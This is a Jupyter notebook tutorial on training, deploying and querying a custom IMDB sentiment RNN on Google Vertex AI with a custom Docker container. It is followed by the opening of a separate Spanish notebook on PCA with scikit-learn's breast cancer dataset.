DEPLOY_COMPUTE = MACHINE_TYPE + "-" + VCPU
print("Deploy machine type", DEPLOY_COMPUTE)
```
# Tutorial
Now you are ready to start creating your own custom model and training for IMDB Movie Reviews.
## Set up clients
The Vertex client library works as a client/server model. On your side (the Python script) you will create a client that sends requests and receives responses from the Vertex server.
You will use different clients in this tutorial for different steps in the workflow. So set them all up upfront.
- Model Service for `Model` resources.
- Endpoint Service for deployment.
- Job Service for batch jobs and custom training.
- Prediction Service for serving.
```
# client options same for all services
client_options = {"api_endpoint": API_ENDPOINT}
def create_job_client():
client = aip.JobServiceClient(client_options=client_options)
return client
def create_model_client():
client = aip.ModelServiceClient(client_options=client_options)
return client
def create_endpoint_client():
client = aip.EndpointServiceClient(client_options=client_options)
return client
def create_prediction_client():
client = aip.PredictionServiceClient(client_options=client_options)
return client
clients = {}
clients["job"] = create_job_client()
clients["model"] = create_model_client()
clients["endpoint"] = create_endpoint_client()
clients["prediction"] = create_prediction_client()
for client in clients.items():
print(client)
```
## Train a model
There are two ways you can train a custom model using a container image:
- **Use a Google Cloud prebuilt container**. If you use a prebuilt container, you will additionally specify a Python package to install into the container image. This Python package contains your code for training a custom model.
- **Use your own custom container image**. If you use your own container, the container needs to contain your code for training a custom model.
### Create a Docker file
In this tutorial, you train a IMDB Movie Reviews model using your own custom container.
To use your own custom container, you build a Docker file. First, you will create a directory for the container components.
### Examine the training package
#### Package layout
Before you start the training, you will look at how a Python package is assembled for a custom training job. When unarchived, the package contains the following directory/file layout.
- PKG-INFO
- README.md
- setup.cfg
- setup.py
- trainer
- \_\_init\_\_.py
- task.py
The files `setup.cfg` and `setup.py` are the instructions for installing the package into the operating environment of the Docker image.
The file `trainer/task.py` is the Python script for executing the custom training job. *Note*, when we referred to it in the worker pool specification, we replace the directory slash with a dot (`trainer.task`) and dropped the file suffix (`.py`).
#### Package Assembly
In the following cells, you will assemble the training package.
```
# Make folder for Python training script
! rm -rf custom
! mkdir custom
# Add package information
! touch custom/README.md
setup_cfg = "[egg_info]\n\ntag_build =\n\ntag_date = 0"
! echo "$setup_cfg" > custom/setup.cfg
setup_py = "import setuptools\n\nsetuptools.setup(\n\n install_requires=[\n\n 'tensorflow_datasets==1.3.0',\n\n ],\n\n packages=setuptools.find_packages())"
! echo "$setup_py" > custom/setup.py
pkg_info = "Metadata-Version: 1.0\n\nName: IMDB Movie Reviews text binary classification\n\nVersion: 0.0.0\n\nSummary: Demostration training script\n\nHome-page: www.google.com\n\nAuthor: Google\n\nAuthor-email: [email protected]\n\nLicense: Public\n\nDescription: Demo\n\nPlatform: Vertex"
! echo "$pkg_info" > custom/PKG-INFO
# Make the training subfolder
! mkdir custom/trainer
! touch custom/trainer/__init__.py
```
#### Task.py contents
In the next cell, you write the contents of the training script task.py. I won't go into detail, it's just there for you to browse. In summary:
- Gets the directory where to save the model artifacts from the command line (`--model_dir`), and if not specified, then from the environment variable `AIP_MODEL_DIR`.
- Loads IMDB Movie Reviews dataset from TF Datasets (tfds).
- Builds a simple RNN model using TF.Keras model API.
- Compiles the model (`compile()`).
- Sets a training distribution strategy according to the argument `args.distribute`.
- Trains the model (`fit()`) with epochs specified by `args.epochs`.
- Saves the trained model (`save(args.model_dir)`) to the specified model directory.
```
%%writefile custom/trainer/task.py
# Single, Mirror and Multi-Machine Distributed Training for IMDB
import tensorflow_datasets as tfds
import tensorflow as tf
from tensorflow.python.client import device_lib
import argparse
import os
import sys
tfds.disable_progress_bar()
parser = argparse.ArgumentParser()
parser.add_argument('--model-dir', dest='model_dir',
default=os.getenv('AIP_MODEL_DIR'), type=str, help='Model dir.')
parser.add_argument('--lr', dest='lr',
default=1e-4, type=float,
help='Learning rate.')
parser.add_argument('--epochs', dest='epochs',
default=20, type=int,
help='Number of epochs.')
parser.add_argument('--steps', dest='steps',
default=100, type=int,
help='Number of steps per epoch.')
parser.add_argument('--distribute', dest='distribute', type=str, default='single',
help='distributed training strategy')
args = parser.parse_args()
print('Python Version = {}'.format(sys.version))
print('TensorFlow Version = {}'.format(tf.__version__))
print('TF_CONFIG = {}'.format(os.environ.get('TF_CONFIG', 'Not found')))
print(device_lib.list_local_devices())
# Single Machine, single compute device
if args.distribute == 'single':
if tf.test.is_gpu_available():
strategy = tf.distribute.OneDeviceStrategy(device="/gpu:0")
else:
strategy = tf.distribute.OneDeviceStrategy(device="/cpu:0")
# Single Machine, multiple compute device
elif args.distribute == 'mirror':
strategy = tf.distribute.MirroredStrategy()
# Multiple Machine, multiple compute device
elif args.distribute == 'multi':
strategy = tf.distribute.experimental.MultiWorkerMirroredStrategy()
# Multi-worker configuration
print('num_replicas_in_sync = {}'.format(strategy.num_replicas_in_sync))
# Preparing dataset
BUFFER_SIZE = 10000
BATCH_SIZE = 64
def make_datasets():
dataset, info = tfds.load('imdb_reviews/subwords8k', with_info=True,
as_supervised=True)
train_dataset, test_dataset = dataset['train'], dataset['test']
encoder = info.features['text'].encoder
padded_shapes = ([None],())
return train_dataset.shuffle(BUFFER_SIZE).padded_batch(BATCH_SIZE, padded_shapes), encoder
train_dataset, encoder = make_datasets()
# Build the Keras model
def build_and_compile_rnn_model(encoder):
model = tf.keras.Sequential([
tf.keras.layers.Embedding(encoder.vocab_size, 64),
tf.keras.layers.Bidirectional(tf.keras.layers.LSTM(64)),
tf.keras.layers.Dense(64, activation='relu'),
tf.keras.layers.Dense(1, activation='sigmoid')
])
model.compile(loss=tf.keras.losses.BinaryCrossentropy(from_logits=True),
optimizer=tf.keras.optimizers.Adam(args.lr),
metrics=['accuracy'])
return model
with strategy.scope():
# Creation of dataset, and model building/compiling need to be within
# `strategy.scope()`.
model = build_and_compile_rnn_model(encoder)
# Train the model
model.fit(train_dataset, epochs=args.epochs, steps_per_epoch=args.steps)
model.save(args.model_dir)
```
#### Write the Docker file contents
Your first step in containerizing your code is to create a Docker file. In your Docker you’ll include all the commands needed to run your container image. It’ll install all the libraries you’re using and set up the entry point for your training code.
1. Install a pre-defined container image from TensorFlow repository for deep learning images.
2. Copies in the Python training code, to be shown subsequently.
3. Sets the entry into the Python training script as `trainer/task.py`. Note, the `.py` is dropped in the ENTRYPOINT command, as it is implied.
```
%%writefile custom/Dockerfile
FROM gcr.io/deeplearning-platform-release/tf2-cpu.2-1
WORKDIR /root
WORKDIR /
# Copies the trainer code to the docker image.
COPY trainer /trainer
# Sets up the entry point to invoke the trainer.
ENTRYPOINT ["python", "-m", "trainer.task"]
```
#### Build the container locally
Next, you will provide a name for your customer container that you will use when you submit it to the Google Container Registry.
```
TRAIN_IMAGE = "gcr.io/" + PROJECT_ID + "/imdb:v1"
```
Next, build the container.
```
! docker build custom -t $TRAIN_IMAGE
```
#### Test the container locally
Run the container within your notebook instance to ensure it’s working correctly. You will run it for 5 epochs.
```
! docker run $TRAIN_IMAGE --epochs=5
```
#### Register the custom container
When you’ve finished running the container locally, push it to Google Container Registry.
```
! docker push $TRAIN_IMAGE
```
#### Store training script on your Cloud Storage bucket
Next, you package the training folder into a compressed tar ball, and then store it in your Cloud Storage bucket.
```
! rm -f custom.tar custom.tar.gz
! tar cvf custom.tar custom
! gzip custom.tar
! gsutil cp custom.tar.gz $BUCKET_NAME/trainer_imdb.tar.gz
```
## Prepare your custom job specification
Now that your clients are ready, your first step is to create a Job Specification for your custom training job. The job specification will consist of the following:
- `worker_pool_spec` : The specification of the type of machine(s) you will use for training and how many (single or distributed)
- `container_spec` : The specification of the custom container.
### Prepare your machine specification
Now define the machine specification for your custom training job. This tells Vertex what type of machine instance to provision for the training.
- `machine_type`: The type of GCP instance to provision -- e.g., n1-standard-8.
- `accelerator_type`: The type, if any, of hardware accelerator. In this tutorial if you previously set the variable `TRAIN_GPU != None`, you are using a GPU; otherwise you will use a CPU.
- `accelerator_count`: The number of accelerators.
```
if TRAIN_GPU:
machine_spec = {
"machine_type": TRAIN_COMPUTE,
"accelerator_type": TRAIN_GPU,
"accelerator_count": TRAIN_NGPU,
}
else:
machine_spec = {"machine_type": TRAIN_COMPUTE, "accelerator_count": 0}
```
### Prepare your disk specification
(optional) Now define the disk specification for your custom training job. This tells Vertex what type and size of disk to provision in each machine instance for the training.
- `boot_disk_type`: Either SSD or Standard. SSD is faster, and Standard is less expensive. Defaults to SSD.
- `boot_disk_size_gb`: Size of disk in GB.
```
DISK_TYPE = "pd-ssd" # [ pd-ssd, pd-standard]
DISK_SIZE = 200 # GB
disk_spec = {"boot_disk_type": DISK_TYPE, "boot_disk_size_gb": DISK_SIZE}
```
### Prepare your container specification
Now define the container specification for your custom training container:
- `image_uri`: The custom container image.
- `args`: The command-line arguments to pass to the executable that is set as the entry point into the container.
- `--model-dir` : For our demonstrations, we use this command-line argument to specify where to store the model artifacts.
- direct: You pass the Cloud Storage location as a command line argument to your training script (set variable `DIRECT = True`), or
- indirect: The service passes the Cloud Storage location as the environment variable `AIP_MODEL_DIR` to your training script (set variable `DIRECT = False`). In this case, you tell the service the model artifact location in the job specification.
- `"--epochs=" + EPOCHS`: The number of epochs for training.
- `"--steps=" + STEPS`: The number of steps per epoch.
```
JOB_NAME = "_custom_container" + TIMESTAMP
MODEL_DIR = "{}/{}".format(BUCKET_NAME, JOB_NAME)
EPOCHS = 20
STEPS = 100
DIRECT = True
if DIRECT:
CMDARGS = [
"--model-dir=" + MODEL_DIR,
"--epochs=" + str(EPOCHS),
"--steps=" + str(STEPS),
]
else:
CMDARGS = [
"--epochs=" + str(EPOCHS),
"--steps=" + str(STEPS),
]
container_spec = {
"image_uri": TRAIN_IMAGE,
"args": CMDARGS,
}
```
### Define the worker pool specification
Next, you define the worker pool specification for your custom training job. The worker pool specification will consist of the following:
- `replica_count`: The number of instances to provision of this machine type.
- `machine_spec`: The hardware specification.
- `disk_spec` : (optional) The disk storage specification.
- `container_spec`: The Docker container to install on the VM instance(s).
```
worker_pool_spec = [
{
"replica_count": 1,
"machine_spec": machine_spec,
"container_spec": container_spec,
"disk_spec": disk_spec,
}
]
```
### Assemble a job specification
Now assemble the complete description for the custom job specification:
- `display_name`: The human readable name you assign to this custom job.
- `job_spec`: The specification for the custom job.
- `worker_pool_specs`: The specification for the machine VM instances.
- `base_output_directory`: This tells the service the Cloud Storage location where to save the model artifacts (when variable `DIRECT = False`). The service will then pass the location to the training script as the environment variable `AIP_MODEL_DIR`, and the path will be of the form:
<output_uri_prefix>/model
```
if DIRECT:
job_spec = {"worker_pool_specs": worker_pool_spec}
else:
job_spec = {
"worker_pool_specs": worker_pool_spec,
"base_output_directory": {"output_uri_prefix": MODEL_DIR},
}
custom_job = {"display_name": JOB_NAME, "job_spec": job_spec}
```
### Train the model
Now start the training of your custom training job on Vertex. Use this helper function `create_custom_job`, which takes the following parameter:
-`custom_job`: The specification for the custom job.
The helper function calls job client service's `create_custom_job` method, with the following parameters:
-`parent`: The Vertex location path to `Dataset`, `Model` and `Endpoint` resources.
-`custom_job`: The specification for the custom job.
You will display a handful of the fields returned in `response` object, with the two that are of most interest are:
`response.name`: The Vertex fully qualified identifier assigned to this custom training job. You save this identifier for using in subsequent steps.
`response.state`: The current state of the custom training job.
```
def create_custom_job(custom_job):
response = clients["job"].create_custom_job(parent=PARENT, custom_job=custom_job)
print("name:", response.name)
print("display_name:", response.display_name)
print("state:", response.state)
print("create_time:", response.create_time)
print("update_time:", response.update_time)
return response
response = create_custom_job(custom_job)
```
Now get the unique identifier for the custom job you created.
```
# The full unique ID for the custom job
job_id = response.name
# The short numeric ID for the custom job
job_short_id = job_id.split("/")[-1]
print(job_id)
```
### Get information on a custom job
Next, use this helper function `get_custom_job`, which takes the following parameter:
- `name`: The Vertex fully qualified identifier for the custom job.
The helper function calls the job client service's`get_custom_job` method, with the following parameter:
- `name`: The Vertex fully qualified identifier for the custom job.
If you recall, you got the Vertex fully qualified identifier for the custom job in the `response.name` field when you called the `create_custom_job` method, and saved the identifier in the variable `job_id`.
```
def get_custom_job(name, silent=False):
response = clients["job"].get_custom_job(name=name)
if silent:
return response
print("name:", response.name)
print("display_name:", response.display_name)
print("state:", response.state)
print("create_time:", response.create_time)
print("update_time:", response.update_time)
return response
response = get_custom_job(job_id)
```
# Deployment
Training the above model may take upwards of 20 minutes time.
Once your model is done training, you can calculate the actual time it took to train the model by subtracting `end_time` from `start_time`. For your model, we will need to know the location of the saved model, which the Python script saved in your local Cloud Storage bucket at `MODEL_DIR + '/saved_model.pb'`.
```
while True:
response = get_custom_job(job_id, True)
if response.state != aip.JobState.JOB_STATE_SUCCEEDED:
print("Training job has not completed:", response.state)
model_path_to_deploy = None
if response.state == aip.JobState.JOB_STATE_FAILED:
break
else:
if not DIRECT:
MODEL_DIR = MODEL_DIR + "/model"
model_path_to_deploy = MODEL_DIR
print("Training Time:", response.update_time - response.create_time)
break
time.sleep(60)
print("model_to_deploy:", model_path_to_deploy)
```
## Load the saved model
Your model is stored in a TensorFlow SavedModel format in a Cloud Storage bucket. Now load it from the Cloud Storage bucket, and then you can do some things, like evaluate the model, and do a prediction.
To load, you use the TF.Keras `model.load_model()` method passing it the Cloud Storage path where the model is saved -- specified by `MODEL_DIR`.
```
import tensorflow as tf
model = tf.keras.models.load_model(MODEL_DIR)
```
## Evaluate the model
Now let's find out how good the model is.
### Load evaluation data
You will load the IMDB Movie Review test (holdout) data from `tfds.datasets`, using the method `load()`. This will return the dataset as a tuple of two elements. The first element is the dataset and the second is information on the dataset, which will contain the predefined vocabulary encoder. The encoder will convert words into a numerical embedding, which was pretrained and used in the custom training script.
When you trained the model, you needed to set a fix input length for your text. For forward feeding batches, the `padded_batch()` property of the corresponding `tf.dataset` was set to pad each input sequence into the same shape for a batch.
For the test data, you also need to set the `padded_batch()` property accordingly.
```
import tensorflow_datasets as tfds
dataset, info = tfds.load("imdb_reviews/subwords8k", with_info=True, as_supervised=True)
test_dataset = dataset["test"]
encoder = info.features["text"].encoder
BATCH_SIZE = 64
padded_shapes = ([None], ())
test_dataset = test_dataset.padded_batch(BATCH_SIZE, padded_shapes)
```
### Perform the model evaluation
Now evaluate how well the model in the custom job did.
```
model.evaluate(test_dataset)
```
## Upload the model for serving
Next, you will upload your TF.Keras model from the custom job to Vertex `Model` service, which will create a Vertex `Model` resource for your custom model. During upload, you need to define a serving function to convert data to the format your model expects. If you send encoded data to Vertex, your serving function ensures that the data is decoded on the model server before it is passed as input to your model.
### How does the serving function work
When you send a request to an online prediction server, the request is received by a HTTP server. The HTTP server extracts the prediction request from the HTTP request content body. The extracted prediction request is forwarded to the serving function. For Google pre-built prediction containers, the request content is passed to the serving function as a `tf.string`.
The serving function consists of two parts:
- `preprocessing function`:
- Converts the input (`tf.string`) to the input shape and data type of the underlying model (dynamic graph).
- Performs the same preprocessing of the data that was done during training the underlying model -- e.g., normalizing, scaling, etc.
- `post-processing function`:
- Converts the model output to format expected by the receiving application -- e.q., compresses the output.
- Packages the output for the the receiving application -- e.g., add headings, make JSON object, etc.
Both the preprocessing and post-processing functions are converted to static graphs which are fused to the model. The output from the underlying model is passed to the post-processing function. The post-processing function passes the converted/packaged output back to the HTTP server. The HTTP server returns the output as the HTTP response content.
One consideration you need to consider when building serving functions for TF.Keras models is that they run as static graphs. That means, you cannot use TF graph operations that require a dynamic graph. If you do, you will get an error during the compile of the serving function which will indicate that you are using an EagerTensor which is not supported.
## Get the serving function signature
You can get the signatures of your model's input and output layers by reloading the model into memory, and querying it for the signatures corresponding to each layer.
When making a prediction request, you need to route the request to the serving function instead of the model, so you need to know the input layer name of the serving function -- which you will use later when you make a prediction request.
```
loaded = tf.saved_model.load(model_path_to_deploy)
serving_input = list(
loaded.signatures["serving_default"].structured_input_signature[1].keys()
)[0]
print("Serving function input:", serving_input)
```
### Upload the model
Use this helper function `upload_model` to upload your model, stored in SavedModel format, up to the `Model` service, which will instantiate a Vertex `Model` resource instance for your model. Once you've done that, you can use the `Model` resource instance in the same way as any other Vertex `Model` resource instance, such as deploying to an `Endpoint` resource for serving predictions.
The helper function takes the following parameters:
- `display_name`: A human readable name for the `Endpoint` service.
- `image_uri`: The container image for the model deployment.
- `model_uri`: The Cloud Storage path to our SavedModel artificat. For this tutorial, this is the Cloud Storage location where the `trainer/task.py` saved the model artifacts, which we specified in the variable `MODEL_DIR`.
The helper function calls the `Model` client service's method `upload_model`, which takes the following parameters:
- `parent`: The Vertex location root path for `Dataset`, `Model` and `Endpoint` resources.
- `model`: The specification for the Vertex `Model` resource instance.
Let's now dive deeper into the Vertex model specification `model`. This is a dictionary object that consists of the following fields:
- `display_name`: A human readable name for the `Model` resource.
- `metadata_schema_uri`: Since your model was built without an Vertex `Dataset` resource, you will leave this blank (`''`).
- `artificat_uri`: The Cloud Storage path where the model is stored in SavedModel format.
- `container_spec`: This is the specification for the Docker container that will be installed on the `Endpoint` resource, from which the `Model` resource will serve predictions. Use the variable you set earlier `DEPLOY_GPU != None` to use a GPU; otherwise only a CPU is allocated.
Uploading a model into a Vertex Model resource returns a long running operation, since it may take a few moments. You call response.result(), which is a synchronous call and will return when the Vertex Model resource is ready.
The helper function returns the Vertex fully qualified identifier for the corresponding Vertex Model instance upload_model_response.model. You will save the identifier for subsequent steps in the variable model_to_deploy_id.
```
IMAGE_URI = DEPLOY_IMAGE
def upload_model(display_name, image_uri, model_uri):
model = {
"display_name": display_name,
"metadata_schema_uri": "",
"artifact_uri": model_uri,
"container_spec": {
"image_uri": image_uri,
"command": [],
"args": [],
"env": [{"name": "env_name", "value": "env_value"}],
"ports": [{"container_port": 8080}],
"predict_route": "",
"health_route": "",
},
}
response = clients["model"].upload_model(parent=PARENT, model=model)
print("Long running operation:", response.operation.name)
upload_model_response = response.result(timeout=180)
print("upload_model_response")
print(" model:", upload_model_response.model)
return upload_model_response.model
model_to_deploy_id = upload_model("imdb-" + TIMESTAMP, IMAGE_URI, model_path_to_deploy)
```
### Get `Model` resource information
Now let's get the model information for just your model. Use this helper function `get_model`, with the following parameter:
- `name`: The Vertex unique identifier for the `Model` resource.
This helper function calls the Vertex `Model` client service's method `get_model`, with the following parameter:
- `name`: The Vertex unique identifier for the `Model` resource.
```
def get_model(name):
response = clients["model"].get_model(name=name)
print(response)
get_model(model_to_deploy_id)
```
## Deploy the `Model` resource
Now deploy the trained Vertex custom `Model` resource. This requires two steps:
1. Create an `Endpoint` resource for deploying the `Model` resource to.
2. Deploy the `Model` resource to the `Endpoint` resource.
### Create an `Endpoint` resource
Use this helper function `create_endpoint` to create an endpoint to deploy the model to for serving predictions, with the following parameter:
- `display_name`: A human readable name for the `Endpoint` resource.
The helper function uses the endpoint client service's `create_endpoint` method, which takes the following parameter:
- `display_name`: A human readable name for the `Endpoint` resource.
Creating an `Endpoint` resource returns a long running operation, since it may take a few moments to provision the `Endpoint` resource for serving. You call `response.result()`, which is a synchronous call and will return when the Endpoint resource is ready. The helper function returns the Vertex fully qualified identifier for the `Endpoint` resource: `response.name`.
```
ENDPOINT_NAME = "imdb_endpoint-" + TIMESTAMP
def create_endpoint(display_name):
endpoint = {"display_name": display_name}
response = clients["endpoint"].create_endpoint(parent=PARENT, endpoint=endpoint)
print("Long running operation:", response.operation.name)
result = response.result(timeout=300)
print("result")
print(" name:", result.name)
print(" display_name:", result.display_name)
print(" description:", result.description)
print(" labels:", result.labels)
print(" create_time:", result.create_time)
print(" update_time:", result.update_time)
return result
result = create_endpoint(ENDPOINT_NAME)
```
Now get the unique identifier for the `Endpoint` resource you created.
```
# The full unique ID for the endpoint
endpoint_id = result.name
# The short numeric ID for the endpoint
endpoint_short_id = endpoint_id.split("/")[-1]
print(endpoint_id)
```
### Compute instance scaling
You have several choices on scaling the compute instances for handling your online prediction requests:
- Single Instance: The online prediction requests are processed on a single compute instance.
- Set the minimum (`MIN_NODES`) and maximum (`MAX_NODES`) number of compute instances to one.
- Manual Scaling: The online prediction requests are split across a fixed number of compute instances that you manually specified.
- Set the minimum (`MIN_NODES`) and maximum (`MAX_NODES`) number of compute instances to the same number of nodes. When a model is first deployed to the instance, the fixed number of compute instances are provisioned and online prediction requests are evenly distributed across them.
- Auto Scaling: The online prediction requests are split across a scaleable number of compute instances.
- Set the minimum (`MIN_NODES`) number of compute instances to provision when a model is first deployed and to de-provision, and set the maximum (`MAX_NODES) number of compute instances to provision, depending on load conditions.
The minimum number of compute instances corresponds to the field `min_replica_count` and the maximum number of compute instances corresponds to the field `max_replica_count`, in your subsequent deployment request.
```
MIN_NODES = 1
MAX_NODES = 1
```
### Deploy `Model` resource to the `Endpoint` resource
Use this helper function `deploy_model` to deploy the `Model` resource to the `Endpoint` resource you created for serving predictions, with the following parameters:
- `model`: The Vertex fully qualified model identifier of the model to upload (deploy) from the training pipeline.
- `deploy_model_display_name`: A human readable name for the deployed model.
- `endpoint`: The Vertex fully qualified endpoint identifier to deploy the model to.
The helper function calls the `Endpoint` client service's method `deploy_model`, which takes the following parameters:
- `endpoint`: The Vertex fully qualified `Endpoint` resource identifier to deploy the `Model` resource to.
- `deployed_model`: The requirements specification for deploying the model.
- `traffic_split`: Percent of traffic at the endpoint that goes to this model, which is specified as a dictionary of one or more key/value pairs.
- If only one model, then specify as **{ "0": 100 }**, where "0" refers to this model being uploaded and 100 means 100% of the traffic.
- If there are existing models on the endpoint, for which the traffic will be split, then use `model_id` to specify as **{ "0": percent, model_id: percent, ... }**, where `model_id` is the model id of an existing model to the deployed endpoint. The percents must add up to 100.
Let's now dive deeper into the `deployed_model` parameter. This parameter is specified as a Python dictionary with the minimum required fields:
- `model`: The Vertex fully qualified model identifier of the (upload) model to deploy.
- `display_name`: A human readable name for the deployed model.
- `disable_container_logging`: This disables logging of container events, such as execution failures (default is container logging is enabled). Container logging is typically enabled when debugging the deployment and then disabled when deployed for production.
- `dedicated_resources`: This refers to how many compute instances (replicas) that are scaled for serving prediction requests.
- `machine_spec`: The compute instance to provision. Use the variable you set earlier `DEPLOY_GPU != None` to use a GPU; otherwise only a CPU is allocated.
- `min_replica_count`: The number of compute instances to initially provision, which you set earlier as the variable `MIN_NODES`.
- `max_replica_count`: The maximum number of compute instances to scale to, which you set earlier as the variable `MAX_NODES`.
#### Traffic Split
Let's now dive deeper into the `traffic_split` parameter. This parameter is specified as a Python dictionary. This might at first be a tad bit confusing. Let me explain, you can deploy more than one instance of your model to an endpoint, and then set how much (percent) goes to each instance.
Why would you do that? Perhaps you already have a previous version deployed in production -- let's call that v1. You got better model evaluation on v2, but you don't know for certain that it is really better until you deploy to production. So in the case of traffic split, you might want to deploy v2 to the same endpoint as v1, but it only get's say 10% of the traffic. That way, you can monitor how well it does without disrupting the majority of users -- until you make a final decision.
#### Response
The method returns a long running operation `response`. We will wait sychronously for the operation to complete by calling the `response.result()`, which will block until the model is deployed. If this is the first time a model is deployed to the endpoint, it may take a few additional minutes to complete provisioning of resources.
```
DEPLOYED_NAME = "imdb_deployed-" + TIMESTAMP
def deploy_model(
model, deployed_model_display_name, endpoint, traffic_split={"0": 100}
):
if DEPLOY_GPU:
machine_spec = {
"machine_type": DEPLOY_COMPUTE,
"accelerator_type": DEPLOY_GPU,
"accelerator_count": DEPLOY_NGPU,
}
else:
machine_spec = {
"machine_type": DEPLOY_COMPUTE,
"accelerator_count": 0,
}
deployed_model = {
"model": model,
"display_name": deployed_model_display_name,
"dedicated_resources": {
"min_replica_count": MIN_NODES,
"max_replica_count": MAX_NODES,
"machine_spec": machine_spec,
},
"disable_container_logging": False,
}
response = clients["endpoint"].deploy_model(
endpoint=endpoint, deployed_model=deployed_model, traffic_split=traffic_split
)
print("Long running operation:", response.operation.name)
result = response.result()
print("result")
deployed_model = result.deployed_model
print(" deployed_model")
print(" id:", deployed_model.id)
print(" model:", deployed_model.model)
print(" display_name:", deployed_model.display_name)
print(" create_time:", deployed_model.create_time)
return deployed_model.id
deployed_model_id = deploy_model(model_to_deploy_id, DEPLOYED_NAME, endpoint_id)
```
## Make a online prediction request
Now do a online prediction to your deployed model.
### Prepare the request content
Since the dataset is a `tf.dataset`, which acts as a generator, we must use it as an iterator to access the data items in the test data. We do the following to get a single data item from the test data:
- Set the property for the number of batches to draw per iteration to one using the method `take(1)`.
- Iterate once through the test data -- i.e., we do a break within the for loop.
- In the single iteration, we save the data item which is in the form of a tuple.
- The data item will be the first element of the tuple, which you then will convert from an tensor to a numpy array -- `data[0].numpy()`.
```
import tensorflow_datasets as tfds
dataset, info = tfds.load("imdb_reviews/subwords8k", with_info=True, as_supervised=True)
test_dataset = dataset["test"]
test_dataset.take(1)
for data in test_dataset:
print(data)
break
test_item = data[0].numpy()
```
### Send the prediction request
Ok, now you have a test data item. Use this helper function `predict_data`, which takes the following parameters:
- `data`: The test data item is a 64 padded numpy 1D array.
- `endpoint`: The Vertex AI fully qualified identifier for the endpoint where the model was deployed.
- `parameters_dict`: Additional parameters for serving.
This function uses the prediction client service and calls the `predict` method with the following parameters:
- `endpoint`: The Vertex AI fully qualified identifier for the endpoint where the model was deployed.
- `instances`: A list of instances (data items) to predict.
- `parameters`: Additional parameters for serving.
To pass the test data to the prediction service, you must package it for transmission to the serving binary as follows:
1. Convert the data item from a 1D numpy array to a 1D Python list.
2. Convert the prediction request to a serialized Google protobuf (`json_format.ParseDict()`)
Each instance in the prediction request is a dictionary entry of the form:
{input_name: content}
- `input_name`: the name of the input layer of the underlying model.
- `content`: The data item as a 1D Python list.
Since the `predict()` service can take multiple data items (instances), you will send your single data item as a list of one data item. As a final step, you package the instances list into Google's protobuf format -- which is what we pass to the `predict()` service.
The `response` object returns a list, where each element in the list corresponds to the corresponding image in the request. You will see in the output for each prediction:
- `predictions` -- the predicated binary sentiment between 0 (negative) and 1 (positive).
```
def predict_data(data, endpoint, parameters_dict):
parameters = json_format.ParseDict(parameters_dict, Value())
# The format of each instance should conform to the deployed model's prediction input schema.
instances_list = [{serving_input: data.tolist()}]
instances = [json_format.ParseDict(s, Value()) for s in instances_list]
response = clients["prediction"].predict(
endpoint=endpoint, instances=instances, parameters=parameters
)
print("response")
print(" deployed_model_id:", response.deployed_model_id)
predictions = response.predictions
print("predictions")
for prediction in predictions:
print(" prediction:", prediction)
predict_data(test_item, endpoint_id, None)
```
## Undeploy the `Model` resource
Now undeploy your `Model` resource from the serving `Endpoint` resoure. Use this helper function `undeploy_model`, which takes the following parameters:
- `deployed_model_id`: The model deployment identifier returned by the endpoint service when the `Model` resource was deployed to.
- `endpoint`: The Vertex fully qualified identifier for the `Endpoint` resource where the `Model` is deployed to.
This function calls the endpoint client service's method `undeploy_model`, with the following parameters:
- `deployed_model_id`: The model deployment identifier returned by the endpoint service when the `Model` resource was deployed.
- `endpoint`: The Vertex fully qualified identifier for the `Endpoint` resource where the `Model` resource is deployed.
- `traffic_split`: How to split traffic among the remaining deployed models on the `Endpoint` resource.
Since this is the only deployed model on the `Endpoint` resource, you simply can leave `traffic_split` empty by setting it to {}.
```
def undeploy_model(deployed_model_id, endpoint):
response = clients["endpoint"].undeploy_model(
endpoint=endpoint, deployed_model_id=deployed_model_id, traffic_split={}
)
print(response)
undeploy_model(deployed_model_id, endpoint_id)
```
# Cleaning up
To clean up all GCP resources used in this project, you can [delete the GCP
project](https://cloud.google.com/resource-manager/docs/creating-managing-projects#shutting_down_projects) you used for the tutorial.
Otherwise, you can delete the individual resources you created in this tutorial:
- Dataset
- Pipeline
- Model
- Endpoint
- Batch Job
- Custom Job
- Hyperparameter Tuning Job
- Cloud Storage Bucket
```
delete_dataset = True
delete_pipeline = True
delete_model = True
delete_endpoint = True
delete_batchjob = True
delete_customjob = True
delete_hptjob = True
delete_bucket = True
# Delete the dataset using the Vertex fully qualified identifier for the dataset
try:
if delete_dataset and "dataset_id" in globals():
clients["dataset"].delete_dataset(name=dataset_id)
except Exception as e:
print(e)
# Delete the training pipeline using the Vertex fully qualified identifier for the pipeline
try:
if delete_pipeline and "pipeline_id" in globals():
clients["pipeline"].delete_training_pipeline(name=pipeline_id)
except Exception as e:
print(e)
# Delete the model using the Vertex fully qualified identifier for the model
try:
if delete_model and "model_to_deploy_id" in globals():
clients["model"].delete_model(name=model_to_deploy_id)
except Exception as e:
print(e)
# Delete the endpoint using the Vertex fully qualified identifier for the endpoint
try:
if delete_endpoint and "endpoint_id" in globals():
clients["endpoint"].delete_endpoint(name=endpoint_id)
except Exception as e:
print(e)
# Delete the batch job using the Vertex fully qualified identifier for the batch job
try:
if delete_batchjob and "batch_job_id" in globals():
clients["job"].delete_batch_prediction_job(name=batch_job_id)
except Exception as e:
print(e)
# Delete the custom job using the Vertex fully qualified identifier for the custom job
try:
if delete_customjob and "job_id" in globals():
clients["job"].delete_custom_job(name=job_id)
except Exception as e:
print(e)
# Delete the hyperparameter tuning job using the Vertex fully qualified identifier for the hyperparameter tuning job
try:
if delete_hptjob and "hpt_job_id" in globals():
clients["job"].delete_hyperparameter_tuning_job(name=hpt_job_id)
except Exception as e:
print(e)
if delete_bucket and "BUCKET_NAME" in globals():
! gsutil rm -r $BUCKET_NAME
```
|
github_jupyter
|
<a href="https://colab.research.google.com/github/txusser/Master_IA_Sanidad/blob/main/Modulo_2/2_3_3_Extraccion_de_caracteristicas.ipynb" target="_parent"><img src="https://colab.research.google.com/assets/colab-badge.svg" alt="Open In Colab"/></a>
# Extracción de características
## Análisis de la componente principal (PCA)
```
from sklearn.datasets import load_breast_cancer
import pandas as pd
# Cargamos los datos
cancer_data = load_breast_cancer()
df = pd.DataFrame(data=cancer_data.data, columns=cancer_data.feature_names)
# Y mostramos algunas variables por pantalla
print(df.head())
print(df.describe())
from sklearn.preprocessing import StandardScaler
scaler = StandardScaler()
# Rescalamos los datos teniendo en cuenta la media y desviación estándar de cada variable
scaler.fit(df.values)
X_scaled = scaler.transform(df.values)
print("X_scaled:\n", X_scaled)
# Vamos a utilizar las funciones de Sci-kit learn para análisis PCA
from sklearn.decomposition import PCA
